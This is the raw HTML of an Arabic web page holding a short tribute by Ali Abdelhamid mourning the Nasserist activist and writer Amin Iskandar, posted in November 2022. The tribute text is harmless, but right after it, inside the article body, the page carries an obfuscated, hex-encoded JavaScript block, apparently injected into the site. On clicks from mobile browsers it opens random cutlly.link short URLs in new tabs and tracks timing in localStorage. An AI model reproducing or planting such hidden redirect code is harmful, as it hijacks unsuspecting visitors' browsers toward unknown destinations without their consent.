<link rel="https://api.w.org/" href="https://arabiansforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabiansforum.net/wp-json/wp/v2/posts/40486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabiansforum.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arabiansforum.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://arabiansforum.net/archives/40486" />
<link rel='shortlink' href='https://arabiansforum.net/?p=40486' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F40486" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F40486&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="أمين إسكندر.. وداعًا" />
<meta property="og:locale" content="ar" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://arabiansforum.net/wp-content/uploads/2022/11/ر-2-1.jpg" />
<meta property="og:image:url" content="https://arabiansforum.net/wp-content/uploads/2022/11/ر-2-1.jpg" />
<meta property="og:image:secure_url" content="https://arabiansforum.net/wp-content/uploads/2022/11/ر-2-1.jpg" />
<meta property="og:image:width" content="450" />
<meta property="og:image:height" content="300" />
<meta property="og:url" content="https://arabiansforum.net/archives/40486" />
<meta property="og:site_name" content="ملتقى العروبيين" />
<meta property="og:description" content="وترجل فارسٌ وعلمٌ رائع من جيلٍ مناضل..جيلٌ سعى واجتهد لأن يجعل للثورة العربية الناصرية حضورها النضالي والشعبي خاصة منذ سبعينيات القرن الماضي.. جيلٌ سعى.. واجتهد.. وناضل وأبدع صيغًا للنضال في أوساط الطلاب والعمال بدءًا بلقاءات ناصر الفكرية، وأندية الفكر الناصري، ولجنة العمل الناصري، والتواجد في قلب الحركة الجماهيرية، ومظاهراتها، وصولا إلى بناء الحزب الناصري بكافة &hellip;" />
<style></style><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://arabiansforum.net/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="jtdQNnJ3_BlIg18b7QClpqejkiSuhgc-A8UTrzPkPzg"><link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-180x180.png" />
<meta name="msapplication-TileImage" content="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-270x270.png" />
</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-40486 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_post_newsletter hide_read_next hide_related hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الجمعة, يناير 30 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 15px; margin-bottom: 15px;">

			
			<a title="ملتقى العروبيين" href="https://arabiansforum.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png" alt="ملتقى العروبيين" width="353" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://arabiansforum.net/">الرئيسية</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://arabiansforum.net/archives/category/opinion-of-the-arabians-forum">رأي الملتقى</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78 tie-current-menu"><a href="https://arabiansforum.net/archives/category/articles">مقالات</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://arabiansforum.net/archives/category/news">أخبار</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://arabiansforum.net/archives/category/followup">متابعات</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://arabiansforum.net/archives/category/reports-and-investigations">تقارير وتحقيقات</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://arabiansforum.net/archives/category/research-and-studies">أبحاث ودراسات</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://arabiansforum.net/archives/category/literature-and-culture">أدب وثقافة</a></li>
<li id="menu-item-44746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44746"><a href="https://arabiansforum.net/archives/category/our-memory">ذاكرتنا</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>المزيد</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://arabiansforum.net/archives/category/conversations">حوارات</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://arabiansforum.net/archives/category/caricature">كاريكاتير</a></li>
	<li id="menu-item-14909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14909"><a href="https://arabiansforum.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a">مقالات الرأي</a></li>
	<li id="menu-item-59416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59416"><a href="https://arabiansforum.net/archives/category/%d8%a7%d8%b9%d8%b1%d9%81-%d8%b9%d8%af%d9%88%d9%83">اعرف عدوك</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://arabiansforum.net/photo-gallery">معرض الصور</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://arabiansforum.net/about-us">من نحن</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://arabiansforum.net/contact-us">تواصل معنا</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arabiansforum.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">|</em><a href="https://arabiansforum.net/archives/category/articles">مقالات</a><em class="delimiter">|</em><span class="current">أمين إسكندر.. وداعًا</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arabiansforum.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u0642\u0627\u0644\u0627\u062a","@id":"https:\/\/arabiansforum.net\/archives\/category\/articles"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			أمين إسكندر.. وداعًا		</h1>

					<h2 class="entry-sub-title">علي عبدالحميد علي عبدالقادر</h2>
			<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">نوفمبر 29, 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 329 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="450" height="300" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://arabiansforum.net/wp-content/uploads/2022/11/ر-2-1.jpg" /></figure></div></div>

		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;">وترجل فارسٌ وعلمٌ رائع من جيلٍ مناضل..جيلٌ سعى واجتهد لأن يجعل للثورة العربية الناصرية حضورها النضالي والشعبي خاصة منذ سبعينيات القرن الماضي..</p>
<p style="text-align: justify;">جيلٌ سعى.. واجتهد.. وناضل وأبدع صيغًا للنضال في أوساط الطلاب والعمال بدءًا بلقاءات ناصر الفكرية، وأندية الفكر الناصري، ولجنة العمل الناصري، والتواجد في قلب الحركة الجماهيرية، ومظاهراتها، وصولا إلى بناء الحزب الناصري بكافة صيغه وأشكاله.</p>
<p style="text-align: justify;">وفي الصفوف الأولى كان دائمًا هناك &#8220;أمين اسكندر&#8221;.. يشارك.. يحاور..يبني.. ينتقل في كل أنحاء مصر داعيًا للنضال الثوري الناصري متمتعًا بوضوح فكري ونظرة ثورية جذرية بصلابة وإرادة قوية لا تلين ولا تهادن.</p>
<p style="text-align: justify;">هذا هو &#8220;أمين إسكندر&#8221; الذي عرفته طوال الخمسين عامًا الماضية في حوارات متصلة سعينا فيها معّا ومع آخرين (خاصة في ثمانينيات وتسعينيات القرن المنقضي) من أجل توحيد وبناء تنظيم ناصري ثوري نضالي..</p>
<p style="text-align: justify;">تحاورنا بصدقٍ وإخلاص وشجاعة.. واختلفنا واتفقنا.. لكننا جميعًا.. وخاصة هذا الجيل الذي انتمينا إليه ومارسنا معًا كل الشرف النضالي في حواراتنا..</p>
<p style="text-align: justify;">وتبقى أخي &#8220;أمين إسكندر&#8221; علامة بارزة من علامات جيلنا مناضلاً جسورًا وكاتبًا ومفكرًا، ونبراسًا وقدوة لأجيال قادمة على طريق النضال.</p>
<p style="text-align: justify;">تحية واجبة لروحك ونضالك وتاريخك وفكرك..</p>
<p style="text-align: justify;">ودعاء إلى الله أن يتقبلك وعملك.</p>
<p style="text-align: justify;">وأن يلهمنا وأسرتك وعائلتك وكل محبيك وعارفي فضلك الصبر والسلوان.</p>
<p style="text-align: justify;">
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4f\x49\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x76\x76\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x47\x65\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x47\x49\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x71\x6b\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x68\x65\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x70\x46\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x77\x4e\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6c\x6c\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x7a\x45\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="pld-like-dislike-wrap pld-template-1">
    <div class="pld-like-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-like-trigger pld-like-dislike-trigger  " title="" data-post-id="40486" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="pld-like-count-wrap pld-count-wrap">    </span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-dislike-trigger pld-like-dislike-trigger  " title="" data-post-id="40486" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="pld-dislike-count-wrap pld-count-wrap"></span>
</div></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arabiansforum.net/archives/tag/%d8%b1%d8%ad%d9%8a%d9%84" rel="tag">#رحيل</a> <a href="https://arabiansforum.net/archives/tag/%d8%a3%d9%85%d9%8a%d9%86-%d8%a5%d8%b3%d9%83%d9%86%d8%af%d8%b1" rel="tag">أمين إسكندر</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%ab%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9" rel="tag">الثورة العربية</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%b9%d8%b1%d9%88%d8%a8%d9%8a%d9%88%d9%86" rel="tag">العروبيون</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b6%d9%84" rel="tag">المناضل</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d9%86%d8%a7%d8%b5%d8%b1%d9%8a%d9%88%d9%86" rel="tag">الناصريون</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">نوفمبر 29, 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 329 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
